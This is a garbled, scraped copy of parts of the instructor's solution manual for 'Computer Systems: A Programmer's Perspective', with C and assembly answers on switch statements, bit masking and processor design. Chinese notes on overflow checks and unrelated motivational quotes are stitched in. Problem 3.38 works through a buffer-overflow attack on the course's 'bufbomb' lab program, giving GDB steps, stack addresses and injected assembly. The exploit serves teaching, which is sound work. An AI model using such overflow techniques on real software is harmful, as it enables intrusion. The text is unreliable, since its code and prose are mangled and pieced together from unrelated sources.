decode2(int x,int y,int z){int t1=y-z;int t2=x*t1;int t3=(t1<<31)>>31;int t4=t3?t2;return t4;}Problem3.32Solution:This code example demonstrates one of the pedagogical challenges of using a compiler to generate assembly code examples.Seemingly insigni?cant changes in the C code can yield very different results.Of course, students will have to contend with this property as work with machine-generated assembly code anyhow. They will need to be able to decipher many different code patterns.This problem encourages them to think in abstract terms about one such pattern.1movl8(%ebp),%edx x2movl12(%ebp),%ecx y3movl%edx,%eax4subl%ecx,%eax result=x-y5cmpl%ecx,%edx Compare x:y6jge.L3if>=goto done:7movl%ecx,%eax8subl%edx,%eax result=y-x9.L3:done:A.When,it will compute?rst and then.When it just computes.B.The code for then-statement gets executed unconditionally.It then jumps over the code for else-statement if the test is false.C.then-statementt=test-expr;if(t)goto done;else-statementdone:D.The code in then-statement must not have any side effects,other than to set variables that are also set1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS11Problem3.33Solution:This problem requires students to reason about the code fragments that implement the different branches of a switch statement.For this code,it also requires understanding different forms of pointer dereferencing.A.In line29,register%edx is copied to register%eax as the return value.From this,we can infer that%edx holds result.B.The original C code for the function is as follows:1/*Enumerated type creates set of constants numbered0and upward*/2typedef enum{MODE_A,MODE_B,MODE_C,MODE_D,MODE_E}mode_t;34int switch3(int*p1,int*p2,mode_t action)5{6int result=0;7switch(action){8case MODE_A:12case MODE_B:13*p2+=*p1;14result=*p2;15break;16case MODE_C:17*p2=15;18result=*p1;19break;20case MODE_D:21*p2=*p1;22/*Fall Through*/23case MODE_E:24result=17;25break;26default:27result=-1;28}29return result;30}Problem3.34Solution:This problem gives students practice analyzing disassembled code.The switch statement contains all the features one can imagine—cases with multiple labels,holes in the range of possible case values,and cases that fall through.12CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1int switch_prob(int x)2{3int result=x;45switch(x){6case50:7case52:8result<<=2;9break;10case53:11result>>=2;15/*Fall through*/16case55:17result*=result;18/*Fall through*/19default:20result+=10;21}2223return result;24}code/asm/varprod-ans.c 1int var_prod_ele_opt(var_matrix A,var_matrix B,int i,int k,int n) 2{3int*Aptr=&A[i*n];4int*Bptr=&B[k];5int result=0;6int cnt=n;78if(n<=0)9return result;1011do{12result+=(*Aptr)*(*Bptr);13Aptr+=1;14Bptr+=n;1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS13 16}while(cnt); 1718return result;19}code/asm/structprob-ans.c 1typedef struct{2int idx;3int x[4];4}a_struct;14CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1/*Read input line and write it back*/ 2/*Code will work for any buffer size.Bigger is more time-efficient*/ 3#define BUFSIZE644void good_echo()5{6char buf[BUFSIZE];7int i;8while(1){9if(!fgets(buf,BUFSIZE,stdin))10return;/*End of file or error*/11/*Print characters in buffer*/12for(i=0;buf[i]&&buf[i]!=’\n’;i++)13if(putchar(buf[i])==EOF)14return;/*Error*/15if(buf[i]==’\n’){16/*Reached terminating newline*/17putchar(’\n’);18return;19}20}21}An alternative implementation is to use getchar to read the characters one at a time.Problem3.38Solution:Successfully mounting a buffer over?ow attack requires understanding many aspects of machine-level pro-grams.It is quite intriguing that by supplying a string to one function,we can alter the behavior of another function that should always return a? xed value.In assigning this problem,you should also give students a stern lecture about ethical computing practices and dispell any notion that hacking into systems is a desirable or even acceptable thing to do.Our solution starts by disassembling bufbomb,giving the following code for getbuf: 1080484f4:280484f4:55push%ebp380484f5:89e5mov%esp,%ebp480484f7:83ec18sub$0x18,%esp580484fa:83c4f4add$0xfffffff4,%esp680484fd:8d45f4lea0xfffffff4(%ebp),%eax78048500:50push%eax88048501:e86a ff ff ff call804847098048506:b801000000mov$0x1,%eax10804850b:89ec mov%ebp,%esp11804850d:5d pop%ebp12804850e:c3retWe can see on line6that the address of buf is12bytes below the saved value of%ebp,which is4bytes1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS15 of%ebp,and the address of the start of the buffer.To determine the relevant values,we run GDB as follows:1.First,we set a breakpoint in getbuf and run the program to that point:(gdb)break getbuf(gdb)runComparing the stopping point to the disassembly,we see that it has already set up the stack frame.2.We get the value of buf by computing a value relative to%ebp:(gdb)print/x(%ebp+12)This gives0xbfffefbc.3.We?nd the saved value of register%ebp by dereferencing the current value of this register:(gdb)print/x*$ebpThis gives0xbfffefe8.4.We?nd the value of the return pointer on the stack,at offset4relative to%ebp:(gdb)print/x*((int*)$ebp+1)This gives0x8048528We can now put this information together to generate assembly code for our attack:1pushl$0x8048528Put correct return pointer back on stack2movl$0xdeadbeef,%eax Alter return value3ret Re-execute return4.align4Round up to125.long0xbfffefe8Saved value of%ebp6.long0xbfffefbc Location of buf7.long0x00000000PaddingNote that we have used the.align statement to get the assembler to insert enough extra bytes to use up twelve bytes for the code.We added an extra4bytes of0s at the end,because in some cases OBJDUMP would not generate the complete byte pattern for the data.These extra bytes(plus the termininating null byte)will over?ow into the stack frame for test,but they will not affect the program behavior. Assembling this code and disassembling the object code gives us the following:10:6828850408push$0x804852825:b8ef be ad de mov$0xdeadbeef,%eax3a:c3ret4b:90nop Byte inserted for alignment.5c:e8ef ff bf bc call0xbcc00000Invalid disassembly.611:ef out%eax,(%dx)Trying to diassemble712:ff(bad)data16CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS From this we can read off the byte sequence:Problem3.39Solution:This problem is a variant on the asm examples in the text.The code is actually fairly simple.It relies on the fact that asm outputs can be arbitrary lvalues,and hence we can use dest[0]and dest[1]directly in the output list.code/asm/asmprobs-ans.c Problem3.40Solution:For this example,students essentially have to write the entire function in assembly.There is no(apparent) way to interface between the?oating point registers and the C code using extended asm.code/asm/fscale.c1.4.CHAPTER4:PROCESSOR ARCHITECTURE17 1.4Chapter4:Processor ArchitectureProblem4.32Solution:This problem makes students carefully examine the tables showing the computation stages for the different instructions.The steps for iaddl are a hybrid of those for irmovl and OPl.StageFetchrA:rB M PCvalP PCExecuteR rB valEPC updateleaveicode:ifun M PCDecodevalB RvalE valBMemoryWrite backR valMPC valPProblem4.34Solution:The following HCL code includes implementations of both the iaddl instruction and the leave instruc-tions.The implementations are fairly straightforward given the computation steps listed in the solutions to problems4.32and4.33.You can test the solutions using the test code in the ptest subdirectory.Make sure you use command line argument‘-i.’。
深入理解计算机系统(第二版)-家庭作业问题详解

int saturating_add(int x, int y){int w = sizeof(int)<<3;int t = x + y;int ans = x + y;x>>=(w-1);y>>=(w-1);t>>=(w-1);int pos_ovf = ~x&~y&t;int neg_ovf = x&y&~t;int novf = ~(pos_ovf|neg_ovf);return(pos_ovf & INT_MAX) | (novf & ans) | (neg_ovf & INT_MIN); }2.74对于有符号整数相减,溢出的规则可以总结为:t = a-b;如果a, b 同号,则肯定不会溢出。
如果a>=0 && b<0,则只有当t<=0时才算溢出。
如果a<0 && b>=0,则只有当t>=0时才算溢出。
不过,上述t肯定不会等于0,因为当a,b不同号时:1) a!=b,因此a-b不会等于0。
2) a-b <= abs(a) + abs(b) <= abs(TMax) + abs(TMin)=(2^w - 1)所以,a,b异号,t,b同号即可判定为溢出。
int tsub_ovf(int x, int y){int w = sizeof(int)<<3;int t = x - y;x>>=(w-1);y>>=(w-1);t>>=(w-1);return(x != y) && (y == t);}顺便整理一下汇编中CF,OF的设定规则(个人总结,如有不对之处,欢迎指正)。
t = a + b;CF: (unsigned t) < (unsigned a) 进位标志OF: (a<0 == b<0) && (t<0 != a<0)t = a - b;CF: (a<0 && b>=0) || ((a<0 == b<0) && t<0) 退位标志OF: (a<0 != b<0) && (b<0 == t<0)汇编中,无符号和有符号运算对条件码(标志位)的设定应该是相同的,但是对于无符号比较和有符号比较,其返回值是根据不同的标志位进行的。
深入理解计算机系统_复习_清华共72页文档
谢谢!
深入理解计算机系统_复习_清华
11、获得的成功越大,就越令人高兴 。野心 是使人 勤奋的 原因, 节制使 人枯萎 。 12、不问收获,只问耕耘。如同种树 ,先有 根茎, 再有枝 叶,尔 后花实 ,好好 劳动, 不要想 太多, 那样只 会使人 胆孝懒 惰,因 为不实 践,甚 至不接 触社会 ,难道 你是野 人。(名 言网) 13、不怕,不悔(虽每一个人祝福 。我爱 自己, 我用清 洁与节 制来珍 惜我的 身体, 我用智 慧和知 识充实 我的头 脑。 15、这世上的一切都借希望而完成。 农夫不 会播下 一粒玉 米,如 果他不 曾希望 它长成 种籽; 单身汉 不会娶 妻,如 果他不 曾希望 有小孩 ;商人 或手艺 人不会 工作, 如果他 不曾希 望因此 而有收 益。-- 马钉路 德。
21、要知道对好事的称颂过于夸大,也会招来人们的反感轻蔑和嫉妒。——培根 22、业精于勤,荒于嬉;行成于思,毁于随。——韩愈
23、一切节省,归根到底都归结为时间的节省。——马克思 24、意志命运往往背道而驰,决心到最后会全部推倒。——莎士比亚
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
8}
code/data/show-ans.c
Problem 2.42 Solution: This is a simple exercise in masking and bit manipulation. It is important to mention that ˜0xFF is a way to generate a mask that selects all but the least significant byte that works for any word size. (x & 0xFF) | (y & ˜0xFF)
Homework Problems. These are found at the end of each chapter. They vary in complexity from simple drills to multi-week labs and are designed for instructors to give as assignments or to use as recitation examples.
2
Chapter 1
Solutions to Homework Problems
The text uses two different kinds of exercises:
Practice Problems. These are problems that are incorporated directly into the text, with explanatory solutions at the end of each chapter. Our intention is that students will work on these problems as they read the book. Each one highlights some particular concept.
Computer Systems: A Programmer’s Perspective Instructor’s Solution Manual 1
Randal E. Bryant David R. O’Hallaron
December 4, 2003
1Copyright c 2003, R. E. Bryant, D. R. O’Hallaron. All rights reserved.
Problem 2.40 Solution: This exercise should be a straightforward variation on the existing code.
1 void show_short(short int x)
2{
3
show_bytes((byte_pointer) &x, sizeof(short int));
This document gives the solutions to the homework problems.
1.1 Chapter 1: A Tour of Computer Systems
1.2 Chapter 2: Representing and Manipulating Information
4}
5
6 void show_long(long int x)
7{
8
show_bytes((byte_pointer) &x, sizeof(long));
9}
code/data/show-ans.c
1
2
CHAPTER 1. SOLUTIONS TO HOMEWORK PROBLEMS
10
11 void show_double(double x)
code/data/show-ans.c
1 int is_little_endian(void)
2{
3
/* MSB = 0, LSB = 1 */
4
int x = 1;
5
6பைடு நூலகம்
/* Return MSB when big-endian, LSB when little-endian */
7
return (int) (* (char *) &x);
12 {
13
show_bytes((byte_pointer) &x, sizeof(double));
14 }
code/data/show-ans.c
Problem 2.41 Solution: There are many ways to solve this problem. The basic idea is to create some multibyte datum with different values for the most and least-significant bytes. We then read byte 0 and determine which byte it is. In the following solution is to create an int with value 1. We then access its first byte and convert it to an int. This byte will equal 0 on a big-endian machine and 1 on a little-endian machine.
A. !!x B. !!˜x C. !!(x & 0xFF) D. !!(˜x & 0xFF)
Problem 2.44 Solution:
